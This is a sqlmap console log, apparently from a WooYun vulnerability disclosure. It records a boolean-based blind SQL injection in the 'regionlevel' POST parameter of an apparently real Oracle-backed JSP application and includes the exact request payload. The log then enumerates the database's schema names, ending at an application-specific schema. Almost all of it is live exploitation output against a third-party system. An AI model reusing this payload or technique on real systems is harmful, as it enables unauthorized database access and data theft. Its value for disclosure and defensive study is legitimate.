 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: regionlevel (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: applicantserialno=8a838eaf528608cb0152865c8e94096a&parentregioncode
=370000&parentregionname=%E5%B1%B1%E4%B8%9C%E7%9C%81&regionlevel=2 AND 5307=5307
---
[23:58:35] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:58:35] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.29, Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[23:58:35] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:58:35] [INFO] fetching database (schema) names
[23:58:35] [INFO] fetching number of databases
[23:58:35] [INFO] resumed: 20
[23:58:35] [INFO] retrieving the length of query output
[23:58:35] [INFO] retrieved: 11
[23:58:52] [INFO] retrieved: APEX_030200
[23:58:52] [INFO] retrieving the length of query output
[23:58:52] [INFO] retrieved: 9
[23:59:07] [INFO] retrieved: APPQOSSYS
[23:59:07] [INFO] retrieving the length of query output
[23:59:07] [INFO] retrieved: 6
[23:59:18] [INFO] retrieved: CTXSYS
[23:59:18] [INFO] retrieving the length of query output
[23:59:18] [INFO] retrieved: 6
[23:59:33] [INFO] retrieved: DBSNMP
[23:59:33] [INFO] retrieving the length of query output
[23:59:33] [INFO] retrieved: 6
[23:59:43] [INFO] retrieved: EXFSYS
[23:59:43] [INFO] retrieving the length of query output
[23:59:43] [INFO] retrieved: 11
[00:00:05] [INFO] retrieved: FLOWS_FILES
[00:00:05] [INFO] retrieving the length of query output
[00:00:05] [INFO] retrieved: 8
[00:00:24] [INFO] retrieved: FOSUNDEV
www.wooyun.org